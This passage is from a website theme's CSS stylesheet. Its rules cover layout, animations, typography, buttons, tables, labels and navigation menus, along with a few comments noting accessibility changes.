  padding: 0;
}
.unpad--bottom {
  padding-bottom: 0;
}
.unpad--top {
  padding-top: 0;
}
section.unpad--bottom {
  padding-bottom: 0;
}
section.unpad {
  padding: 0;
}
section.unpad--top {
  padding-top: 0;
}
.unmarg--bottom {
  margin-bottom: 0;
}
.unmarg {
  margin: 0;
}
.unmarg--top {
  margin-top: 0;
}
/**! 38. Boxed Layout **/
@media all and (min-width: 1280px) {
  body.boxed-layout {
    padding: 3.71428571em 0;
    background: #ededed;
  }
  body.boxed-layout section:not([class*='bg-']):not(.imagebg),
  body.boxed-layout footer:not([class*='bg-']):not(.imagebg),
  body.boxed-layout nav:not([class*='bg-']):not(.bar--transparent):not(.bar--absolute),
  body.boxed-layout .tabs-container:not([class*='bg-']):not(.imagebg) {
    background: #ffffff;
  }
  body.boxed-layout .nav-container,
  body.boxed-layout .main-container,
  body.boxed-layout > section,
  body.boxed-layout nav {
    max-width: 1280px;
    margin: 0 auto;
  }
}
/**! 39. Wizard **/
.wizard__body {
  list-style: none;
}
.wizard__step:not(.active) {
  display: none;
}
.wizard__step .wizard__title {
  display: none;
}
.wizard__controls {
  overflow: hidden;
}
.wizard__controls .wizard-prev {
  float: left;
}
.wizard__controls .wizard-next {
  float: right;
}
.wizard__controls .wizard-prev:hover,
.wizard__controls .wizard-next:hover {
  transform: none !important;
}
.wizard__controls .wizard-prev.inactive,
.wizard__controls .wizard-next.inactive {
  pointer-events: none;
  opacity: .3;
  cursor: not-allowed;
}
/**! 40. Alerts **/
.alert {
  overflow: hidden;
  border: 1px solid #e6e6e6;
  padding: 0.92857143em;
}
.alert .alert__body,
.alert .alert__close {
  display: inline-block;
  user-select: none;
}
.alert .alert__body {
  float: left;
}
.alert .alert__close {
  float: right;
  cursor: pointer;
}
.alert.bg--error {
  background: #fce8e8;
  border-color: #e23636;
}
.alert.bg--error .alert__close {
  color: #e23636;
}
.alert.bg--success {
  background: #e4f5e5;
  border-color: #4ebf56;
}
.alert.bg--success .alert__close {
  color: #4ebf56;
}
.alert.bg--primary {
  background: #eef9f8;
  border-color: rgb(107, 176, 189);
}
.alert.bg--primary .alert__body > span {
  color: #666666;
}
.alert.bg--primary .alert__close {
  color: rgb(107, 176, 189);
}
.alert.alert--dismissed {
  display: none;
}
/**! 41. Progress - Horizontal **/
.progress-horizontal:after {
  content: "";
  display: table;
  clear: both;
}
.progress-horizontal .progress-horizontal__bar {
  position: relative;
  overflow: hidden;
}
.progress-horizontal .progress-horizontal__progress {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}
/**! 42. Theme Overrides **/
/*! -- Stack Customizers -- */
.box-shadow {
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
}
.box-shadow-shallow {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.06);
}
.box-shadow-wide {
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
}
.border--round {
  border-radius: 6px;
}
.border--round:before {
  border-radius: 6px;
}
.border--round .background-image-holder {
  border-radius: 6px;
}
.border--round [data-scrim-top]:before,
.border--round [data-scrim-bottom]:before,
.border--round [data-overlay]:before {
  border-radius: 6px;
}
.imageblock.border--round .background-image-holder {
  border-radius: 6px 0 0 6px;
}
@media all and (max-width: 767px) {
  .imageblock.border--round .background-image-holder {
    border-radius: 6px 6px 0 0;
  }
}
.theme--square .border--round,
.theme--square .btn {
  border-radius: 0px;
}
.theme--bordered {
  border: 0.92857143em solid rgb(46, 47, 51);
}
.main-container.transition--fade:not(.transition--active) {
  cursor: wait;
}
@media all and (min-width: 1280px) {
  body.boxed-layout > section.bar-3:first-of-type {
    border-radius: 6px 6px 0 0;
  }
  body.boxed-layout .main-container > footer:last-child {
    border-radius: 0 0 6px 6px;
  }
}
body.boxed-layout .modal-container section:not([class*='bg-']) {
  background: none;
}
/*! -- Stack Helpers -- */
@media all and (max-width: 767px) {
  .block--xs {
    margin-top: 0.92857143em;
  }
}
.container .container {
  max-width: 100%;
}
.switchable-toggle {
  cursor: pointer;
  user-select: none;
  -webkit-user-select: none;
}
.back-to-top {
  position: fixed;
  width: 3.71428571em;
  height: 3.71428571em;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  right: 1.85714286em;
  bottom: 3.71428571em;
  padding-top: 12px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
  z-index: 99;
  border: 1px solid #ececec;
  transition: 0.2s ease-out;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
}
.back-to-top i {
  color: rgb(46, 47, 51);
}
.back-to-top:not(.active) {
  opacity: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  pointer-events: none;
}
.back-to-top.active:hover {
  transform: translate3d(0, -5px, 0);
  -webkit-transform: translate3d(0, -5px, 0);
}
.disable-scroll-bars {
  -ms-overflow-style: none;
}
.disable-scroll-bars::-webkit-scrollbar {
  display: none;
}
/*! -- Stack Animations -- */
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100px, 0);
    -webkit-transform: translate3d(0, -100px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100px, 0);
    -webkit-transform: translate3d(0, -100px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(50px, 0, 0);
    -webkit-transform: translate3d(50px, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(50px, 0, 0);
    -webkit-transform: translate3d(50px, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-50px, 0, 0);
    -webkit-transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-50px, 0, 0);
    -webkit-transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
  }
}
@keyframes pulse {
  0% {
    opacity: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(2);
    -webkit-transform: scale(2);
  }
}
@-webkit-keyframes pulse {
  0% {
    opacity: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(2);
    -webkit-transform: scale(2);
  }
}
@keyframes kenBurns {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes kenBurns {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.1);
  }
}
/*! -- Stack Sections -- */
section:not(.unpad):not(.imagebg):not([class*='bg--']):not(.imageblock):not(.unpad--bottom):not(.border--bottom):not(.space--xxs) + section:not(.unpad):not(.imagebg):not([class*='bg--']):not(.imageblock):not(.border--bottom):not(.space--xxs) {
  padding-top: 0;
}
section:not(.unpad):not(.imagebg):not([class*='bg--']):not(.imageblock):not(.unpad--bottom):not(.border--bottom) + footer:not(.unpad):not(.imagebg):not([class*='bg--']):not(.imageblock):not(.unpad--bottom):not(.border--bottom) {
  padding-top: 0;
}
section:not(.imagebg):not([class*='bg-']) + section.bg--secondary {
  border-top: 1px solid #ebebeb;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']) {
  border-top: 1px solid #ebebeb;
}
section.bg--secondary:not(.unpad):not(.imageblock):not(.unpad--bottom):not(.border--bottom) + section.bg--secondary {
  padding-top: 0;
}
section.bg--secondary + footer:not(.bg--dark):not(.bg--secondary) {
  border-top: 1px solid #ebebeb;
}
section.bg--dark + section.bg--dark {
  padding-top: 0;
}
section.bg--dark:last-of-type + footer.bg--dark {
  background: #1b1b1b;
}
section.border--bottom:not([data-gradient-bg]) {
  border-bottom: 1px solid #ececec;
}
section.unpad {
  overflow: hidden;
}
section:not([class*='bg--']) + footer.bg--secondary {
  border-top: 1px solid #ebebeb;
}
section.text-center div[class*='col-']:first-child:last-child {
  margin: 0 auto;
  float: none;
}
.section--overlap {
  z-index: 2;
  position: relative;
}
/*! -- Stack Typography -- */
@media all and (max-width: 1024px) {
  html {
    font-size: 80%;
  }
}
h1,
.h1 {
  letter-spacing: -0.01em;
}
h1:not(:last-child),
.h1:not(:last-child) {
  margin-bottom: 0.59090909090909em;
}
@media all and (min-width: 768px) {
  h1.h1--large,
  .h1.h1--large {
    font-weight: 200;
    font-size: 4.428571428571429em;
    line-height: 1.048387096774194em;
  }
  h1.h1--large:not(:last-child),
  .h1.h1--large:not(:last-child) {
    margin-bottom: 0.419354838709677em;
  }
  h1.h1--large.type--uppercase,
  .h1.h1--large.type--uppercase {
    letter-spacing: 10px;
    margin-right: -10px;
  }
  h1.h1--large + p.lead,
  .h1.h1--large + p.lead {
    margin-top: 2.052631578947368em;
  }
}
h2,
.h2 {
  margin-bottom: 0.78787878787879em;
}
h3,
.h3 {
  margin-bottom: 1.04em;
}
h3 strong,
.h3 strong {
  font-weight: 400;
}
blockquote {
  font-family: 'Merriweather', serif;
  font-style: italic;
  font-weight: 300;
}
blockquote:not(:last-child) {
  margin-bottom: 1.04em;
}
blockquote > p {
  font-size: 1em !important;
}
h4,
.h4 {
  margin-bottom: 1.36842105263158em;
  font-weight: 400;
}
h4.inline-block + .h4.inline-block:not(.typed-text),
.h4.inline-block + .h4.inline-block:not(.typed-text) {
  margin-left: 0.68421052631579em;
}
h5,
.h5 {
  font-weight: 600;
}
h5:not(:last-child),
.h5:not(:last-child) {
  margin-bottom: 1.85714286em;
}
h6,
.h6 {
  font-weight: 700;
}
h6:not(:last-child),
.h6:not(:last-child) {
  margin-bottom: 2.16666666666667em;
}
h6.type--uppercase,
.h6.type--uppercase {
  letter-spacing: 1px;
  margin-right: -1px;
}
span.h1:not(.inline-block),
span.h2:not(.inline-block),
span.h3:not(.inline-block),
span.h4:not(.inline-block),
span.h5:not(.inline-block),
span.h6:not(.inline-block) {
  display: block;
}
b {
  font-weight: 600;
}
hr {
  border-color: #ECECEC;
}
.bg--dark hr {
  border-color: #585858;
}
[class*='bg-']:not(.bg--white):not(.bg--secondary) p,
[class*='imagebg']:not(.image--light) p {
  opacity: .9;
}
.lead {
  font-weight: 400;
  color: #000000;
  /* Changed to 000000 for Accessibility */
  /* color: #808080; */
}
.lead:not(:last-child) {
  margin-bottom: 1.36842105263158em;
}
.lead + .btn:last-child {
  margin-top: 0.92857143em;
}
p:last-child {
  margin-bottom: 0;
}
p strong {
  color: rgb(46, 47, 51);
}
pre {
  padding: 0.92857143em;
  background: rgb(245,245,245);
  border: 1px solid #ececec;
  border-radius: 6px;
  line-height: 20px;
  max-height: 500px;
}
.bg--secondary > pre {
  background: #f5f5f5;
  border-color: #ddd;
}
.text-block:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.text-block h2,
.text-block .h2 {
  margin-bottom: 0.3939393939394em;
}
.text-block h5,
.text-block .h5 {
  margin: 0;
}
.text-block h4:not(:last-child),
.text-block .h4:not(:last-child) {
  margin-bottom: 0.3421052631579em;
}
.text-block h3,
.text-block .h3 {
  margin-bottom: 0.52em;
}
@media all and (min-width: 768px) {
  div[class*='col-'] .text-block + .text-block {
    margin-top: 3.71428571em;
  }
}
.heading-block {
  margin-bottom: 3.71428571em;
}
.heading-block h1,
.heading-block h2,
.heading-block h3,
.heading-block h4,
.heading-block h5,
.heading-block h6,
.heading-block .h1,
.heading-block .h2,
.heading-block .h3,
.heading-block .h4,
.heading-block .h5,
.heading-block .h6 {
  margin-bottom: 0;
}
/*! -- Stack Colours -- */
.bg--dark .bg--secondary {
  background: rgb(46, 47, 51);
}
/*! -- Stack Links -- */
a {
  color: rgb(107, 176, 189);
  font-weight: 700;
}
a:hover {
  color: rgb(32, 138, 158);
  text-decoration: underline;
}
a.block {
  font-weight: normal;
  text-decoration: none;
  color: #666666;
}
p a,
span a,
label a {
  font-size: 1em;
  text-decoration: underline;
  font-weight: 400;
  line-height: 1.85714286em;
}
p + a:not(.btn) {
  font-size: 0.85714286em;
  line-height: 2.16666667em;
}
.imagebg:not(.image--light) a {
  color: #fff;
  font-weight: 600;
}
/*! -- Stack Tables -- */
table {
  width: 100%;
  border-collapse: separate;
}
table th,
table td {
  padding: 0.92857143em;
}
table th {
  background: rgb(245,245,245);
  color: rgb(46, 47, 51);
}
table tr:not(:last-of-type) {
  border-bottom: 1px solid #ececec;
}
table.border--round {
  border-radius: 6px;
  border: 1px solid #ececec;
}
.table--alternate-column th:nth-child(odd) {
  background: none;
}
.table--alternate-column td:nth-child(even) {
  background: rgb(245,245,245);
}
.table--alternate-row tbody tr:nth-child(even) {
  background: rgb(245,245,245);
}
.bg--dark table.border--round {
  border-radius: 6px;
  border: 1px solid #3f3f3f;
}
.bg--dark table th {
  background: #3f3f3f;
  color: #fff;
}
.bg--dark .table--alternate-row tbody tr:nth-child(even) {
  background: #323232;
}
/*! -- Stack Lists -- */
ul:not([class*='menu']) li > a {
  font-weight: normal;
}
ul:not([class*='menu']) li > a:hover {
  text-decoration: none;
}
ol {
  list-style-position: outside;
  list-style-type: decimal;
}
ol li:not(:last-child) {
  margin-bottom: 1.85714286em;
}
ol.lead li:not(:last-child) {
  margin-bottom: 1.26315789473684em;
}
.list-inline {
  margin-left: 0;
  display: inline-block;
}
.list-inline li {
  padding: 0;
}
.list-inline li:not(:last-child) {
  margin-right: 1.85714286em;
}
.list-inline:not(:last-child) {
  margin-right: 1.85714286em;
}
.list-inline--images img {
  max-height: 2.78571429em;
}
@media all and (min-width: 768px) {
  .list-inline--images li:not(:last-child) {
    margin-right: 5.57142857em;
  }
}
@media all and (max-width: 767px) {
  .list-inline--images li:not(:last-child) {
    margin-bottom: 1.85714286em;
  }
}
.list--loose > li:not(:last-child) {
  margin-bottom: 0.46428571em;
}
.list--hover li {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
.list--hover li:not(:hover) {
  opacity: .6;
}
.social-list a {
  color: rgb(46, 47, 51);
}
.imagebg:not(.image--light) .social-list a {
  color: #fff;
}
@media all and (max-width: 767px) {
  .list-inline:not(.social-list):not(.list-inline--images) {
    display: block;
  }
  .list-inline:not(.social-list):not(.list-inline--images) li {
    display: block;
    margin: 0;
  }
  .list-inline:not(.social-list):not(.list-inline--images) li:not(:last-child) {
    margin-bottom: 0.46428571em;
  }
}
@media all and (max-width: 767px) {
  .list-inline {
    min-width: 100%;
  }
}
.row--list span.h6 {
  margin-bottom: 0;
}
.row--list span.h3:last-child {
  margin-bottom: 0;
}
@media all and (max-width: 767px) {
  .row--list > li {
    margin-bottom: 0.92857143em;
  }
}
/*! -- Stack Rules -- */
hr:first-child {
  margin-top: 0;
}
hr.short {
  width: 2.78571429em;
  border-color: rgb(107, 176, 189);
}
hr[data-title] {
  margin: 2.78571429em 0;
  text-align: center;
}
hr[data-title]:before {
  content: attr(data-title);
  background: #ffffff;
  position: relative;
  bottom: 14px;
  padding: 0.92857143em;
  font-style: italic;
}
.bg--dark hr:not(.short),
.imagebg hr:not(.short),
.bg--primary hr:not(.short) {
  opacity: .3;
}
/*! -- Stack Buttons -- */
.btn {
  position: relative;
}
.btn:not([class*='primary']) {
  border-color: #d3d3d3;
}
.btn:not([class*='primary']):hover {
  border-color: rgb(46, 47, 51);
}
.btn.type--uppercase {
  letter-spacing: .5px;
}
.btn.type--uppercase .btn__text {
  letter-spacing: .5px;
  margin-right: -0.5px;
}
.btn .label {
  top: -0.92857143em;
  right: -3.71428571em;
}
.btn.btn--lg .btn__text {
  font-weight: 600;
}
.btn.btn--lg.type--uppercase .btn__text {
  letter-spacing: 1px;
}
.btn + p.type--fine-print,
.btn + span.type--fine-print {
  margin-top: 1.08333333333334em;
}
.btn.block {
  margin-left: 0;
}
.btn.block + .btn.block {
  margin-top: 0.92857143em;
}
.btn:hover {
  transform: translate3d(0, -2px, 0);
  -webkit-transform: translate3d(0, -2px, 0);
}
.btn.btn--sm + .btn--sm {
  margin-left: 0.92857143em;
}
p > .btn {
  text-decoration: none;
}
@media all and (max-width: 767px) {
  .btn:not(:last-child) {
    margin-bottom: 1.85714286em;
  }
}
.btn--icon {
  padding-left: 5.57142857em;
}
.btn--icon i {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
  padding: 0 13px;
  border-radius: 6px 0 0 6px;
  font-size: 16px;
  line-height: 41px;
}
.btn--icon i.socicon {
  line-height: 42px;
}
.btn--cart {
  width: 3.71428571em;
  height: 3.71428571em;
  border: 2px solid rgb(46, 47, 51);
  display: block;
  text-align: center;
  border-radius: 6px;
  opacity: .4;
  padding: 0;
}
.btn--cart:hover {
  opacity: 1;
}
.btn--cart .btn__text {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 1.142857142857143em;
}
.imagebg:not(.image--light) .btn--icon:not([class*='bg']):not([class*='primary']) i {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}
@media all and (min-width: 768px) {
  .btn-group .btn {
    margin-bottom: 0 !important;
    margin-left: 0;
  }
  .btn-group .btn + .btn {
    margin-left: 0;
  }
  .btn-group .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
  }
  .btn-group .btn:first-child {
    border-radius: 6px 0 0 6px;
  }
  .btn-group .btn:last-child {
    border-radius: 0 6px 6px 0;
  }
  .btn-group .btn:first-child:nth-last-child(2),
  .btn-group .btn:last-child:nth-child(2) {
    width: 50%;
  }
}
.btn-group {
  border: none;
  padding: 0;
}
@media all and (max-width: 767px) {
  .btn-group .btn {
    display: block;
  }
}
.bg--primary div:not([class*='feature']) .btn--primary {
  background: #fff;
  border-color: #fff;
}
.bg--primary div:not([class*='feature']) .btn--primary .btn__text {
  color: rgb(107, 176, 189);
}
.bg--primary > .btn--primary {
  background: #fff;
  border-color: #fff;
}
.bg--primary > .btn--primary .btn__text {
  color: rgb(107, 176, 189);
}
.bg--dark .btn:not(.btn--primary) {
  border-color: #3f3f3f;
}
.bg--dark .btn:not(.btn--primary):hover {
  border-color: #656565;
}
.bg--dark .btn .btn__text {
  color: #fff;
}
.imagebg:not(.image--light) .btn:not([class*='primary']) {
  border-color: rgba(255, 255, 255, 0.3);
}
.imagebg:not(.image--light) .btn:not([class*='primary']):hover {
  border-color: #fff;
}
.imagebg.image--light .btn:not([class*='primary']) {
  border-color: rgb(46, 47, 51);
  background: rgba(255, 255, 255, 0.3);
}
.imagebg.image--light .btn:not([class*='primary']):hover {
  background: rgba(255, 255, 255, 0.5);
}
h1 + .btn,
.h1 + .btn {
  margin-top: 1.85714286em;
}
h2 + .btn,
.h2 + .btn {
  margin-top: 0.92857143em;
}
/*! -- Stack Images -- */
img:last-child {
  margin-bottom: 0;
}
img.flag {
  max-height: 1.85714286em;
}
img.image--sm:not(:last-child) {
  margin-bottom: 0.92857143em;
}
img.promo.border--round {
  border: 1px solid #ececec;
}
p.lead img {
  max-height: 1.68421053em;
}
.imagebg h1,
.imagebg h2,
.imagebg h3,
.imagebg h4,
.imagebg h5,
.imagebg h6 {
  position: relative;
}
.imagebg:not(.image--light) span {
  color: #fff;
}
.imagebg.border--round {
  overflow: hidden;
}
section.parallax .row .background-image-holder {
  transform: none !important;
  top: 0 !important;
}
.triptych.border--round img {
  position: relative;
  border-radius: 6px;
  width: 33.333333%;
  float: left;
  margin: 0;
}
.triptych.border--round img:nth-child(2) {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  z-index: 2;
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
}











.gallery > div[class*='col-'] {
  margin-bottom: 30px;
}
.gallery-1 {
  overflow: hidden;
  position: relative;
}
.gallery-1 .gallery__image:not(:last-child) {
  margin-bottom: 30px;
}
.gallery-1 > div[class*='col-']:first-child > .gallery__image {
  height: 800px;
}
.gallery-1 > div[class*='col-']:last-child > .gallery__image {
  height: calc(385px);
}
.gallery__image {
  position: relative;
  overflow: hidden;
}
@media all and (max-width: 767px) {
  .gallery-1 .gallery__image {
    max-height: 300px;
    margin-bottom: 15px;
  }
  .gallery-1 .gallery__image:not(:last-child) {
    margin-bottom: 15px;
  }
}
/*! -- Stack Titles -- */
.breadcrumbs {
  list-style: none;
}
.breadcrumbs li {
  font-size: 0.85714285714286em;
  display: inline-block;
}
.breadcrumbs li:not(:last-child) {
  margin-right: 1.08333333333334em;
}
.breadcrumbs li:not(:last-child):after {
  content: '\00bb';
  margin-left: 1.08333333333334em;
}
.breadcrumbs li a {
  font-weight: normal;
}
.imagebg .breadcrumbs,
.bg--primary .breadcrumbs {
  color: #fff;
}
.imagebg .breadcrumbs a,
.bg--primary .breadcrumbs a {
  color: #fff;
  font-weight: 600;
}
.elements-title {
  border-top: none !important;
}
.elements-title + .tabs-container:not( :nth-last-child(2)),
.elements-title + section:not( :nth-last-child(2)) {
  margin-bottom: 9.28571429em;
}
.elements-title + section:not(.imagebg):not([class*='bg-']):not(.unpad) {
  padding-top: 1.85714286em;
}
/*! -- Stack Labels -- */
.label {
  display: inline-block;
  font-size: 11px;
  /* Edited 7/15/24 to make bigger for accessibility */
  /* font-size: 9px; */
  font-weight: 700;
  letter-spacing: .5px;
  color: #fff;
  text-transform: uppercase;
  height: 26px;
  min-width: 65px;
  padding: 8px 10px;
  text-align: center;
  border-radius: 50px;
  position: absolute;
  z-index: 3;
  top: 1.23809524em;
  right: 1.23809524em;
}
.label:not([class*='bg--']) {
  background: rgb(32, 138, 158);
}
.label.label--inline {
  position: relative;
  top: 0;
  right: 0;
}
.label.label--inline:not(:last-child) {
  margin-right: 0.92857143em;
}
.label.label--inline + span,
.label.label--inline + p {
  position: relative;
  top: 1px;
}
.label.switchable-toggle {
  left: 50%;
  right: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.06);
}
.bg--primary-1 .label:not([class*='bg--']) {
  background: #1c2541;
}
/*! -- Stack Bars -- */
.menu-horizontal > li,
.menu-vertical > li {
  font-family: 'Open Sans', 'Roboto', 'Helvetica', Sans-Serif;
}
.bar .logo {
  max-height: 1.85714286em;
  max-width: none;
}
.menu-horizontal > li > a,
.menu-horizontal > li > .modal-instance > a {
  font-weight: 500;
}
.menu-horizontal > li a:hover {
  text-decoration: none;
}
.hamburger-toggle i {
  color: rgb(46, 47, 51);
}
@media all and (min-width: 990px) {
  .menu-horizontal li:not(:last-child) {
    margin-right: 1.23809524em;
  }
  .bar__module:not(:only-child) .menu-horizontal {
    top: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .bar-2 .menu-horizontal > li,
  .bar-1 .menu-horizontal > li {
    display: inline-block;
  }
  .bar-2 .menu-horizontal > li:not(:first-child),
  .bar-1 .menu-horizontal > li:not(:first-child) {
    margin-left: 0.92857143em;
  }
  .bar-2 .bar__module,
  .bar-1 .bar__module {
    margin-bottom: 1.85714286em;
  }
  .bar-2 .row div[class*='col-']:last-child .bar__module:last-child,
  .bar-1 .row div[class*='col-']:last-child .bar__module:last-child {
    margin-bottom: 0;
  }
}
.bar-1 .menu-horizontal > li > .dropdown__trigger,
.bar-1 .menu-horizontal > li > a {
  font-size: 0.857142857142857em;
  line-height: 2.166666666666667em;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: .5px;
}
@media all and (min-width: 1024px) {
  .bar-1 .bar__module + .bar__module {
    margin-left: 1.85714286em;
  }
}
@media all and (min-width: 991px) {
  .bar-2 .logo {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
}
.bar-3 {
  font-size: 0.85714286em;
}
.bar-3 .menu-horizontal {
  top: 0;
}
@media all and (max-width: 990px) {
  .bar-3 .menu-horizontal li {
    display: inline-block;
  }
  .bar-3 .menu-horizontal li:not(:last-child) {
    margin-right: 0.92857143em;
  }
}
@media all and (min-width: 990px) {
  .bar-toggle .col-md-1 .logo {
    top: 10px;
  }
}
@media all and (max-width: 767px) {
  .bar-4 .logo-light {
    display: none;
  }
  .bar-4 .logo-dark {
    margin-bottom: 1.85714286em;
  }
  .bar.bg--dark {
    background: rgb(46, 47, 51);
  }
  .bar.bg--dark .hamburger-toggle i {
    color: #fff;
  }
}
/*! -- Stack Alerts -- */
.alert {
  border-radius: 6px;
}
.alert:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.alert .alert__close {
  font-size: 1.35714286em;
}
/*! -- Stack Menu Toggle -- */
.menu-toggle {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
  width: 3.71428571em;
  height: 3.71428571em;
  border-radius: 50%;
  text-align: center;
  background: #fff;
  display: inline-block;
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
.menu-toggle i {
  font-size: 1.78571429em;
  position: relative;
  top: 13px;
  color: rgb(46, 47, 51);
}
.menu-toggle:hover {
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
  transform: translate3d(0, -2px, 0);
  -webkit-transform: translate3d(0, -2px, 0);
}
/*! -- Stack Nav Utility -- */
.nav-utility {
  padding: 0.92857143em 0;
}
.nav-utility .nav-utility__module {
  font-size: 0.85714285714286em;
}
.nav-utility .nav-utility__module a {
  color: #666666;
  font-weight: normal;
}
.nav-utility .nav-utility__module a i {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  display: inline-block;
}
.nav-utility .nav-utility__module a:hover i {
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
}
.nav-utility .nav-utility__module.right:not(:last-child) {
  margin-left: 2.16666666666667em;
}
.utility-toggle {
  display: inline-block;
  cursor: pointer;
  width: 3px;
  height: 3px;
  position: relative;
  bottom: 8px;
  border-radius: 50%;
  background: rgb(46, 47, 51);
}
.utility-toggle:before,
.utility-toggle:after {
  content: '';
  width: 3px;
  height: 3px;
  border-radius: 50%;
  position: absolute;
  background: rgb(46, 47, 51);
}
.utility-toggle:before {
  top: 6px;
}
.utility-toggle:after {
  top: 12px;
}
/*! -- Stack Nav Stacked -- */
.bar-stacked .logo {
  margin-bottom: 3.71428571em;
}
/*! -- Stack Nav Side Menu -- */
.notification.side-menu {
  z-index: 9999;
  background: #ffffff;
  padding-top: 1.85714286em;
  margin: 0;
  height: 100%;
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
  width: 27.85714286em;
}
.notification.side-menu .side-menu__module {
  overflow: hidden;
  padding: 2.78571429em;
}
.notification.side-menu .side-menu__module + hr:not(:last-child) {
  margin: 0;
}
.notification.side-menu .menu-vertical li a {
  font-size: 1.35714286em;
  line-height: 1.36842105em;
}
.notification.side-menu .menu-vertical li a:hover {
  text-decoration: none;
}
.notification.side-menu .btn:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.notification.side-menu .btn + ul.list--loose {
  margin-top: 0.92857143em;
}
.notification.side-menu .notification-close-cross {
  top: 0.92857143em;
  right: 2.78571429em;
  margin-top: 8px;
}
.notification.side-menu .social-list:not(:first-child) {
  margin-top: 1.85714286em;
}
.menu-toggle.pos-fixed {
  position: fixed;
  right: 5.57142857em;
  animation: fadeInDown .3s ease forwards;
}
@media all and (min-width: 768px) {
  .side-menu .side-menu__module span.type--fine-print {
    position: relative;
    top: 8px;
  }
}
@media all and (max-width: 767px) {
  .side-menu {
    width: 100%;
  }
  .side-menu .side-menu__module .float-right,
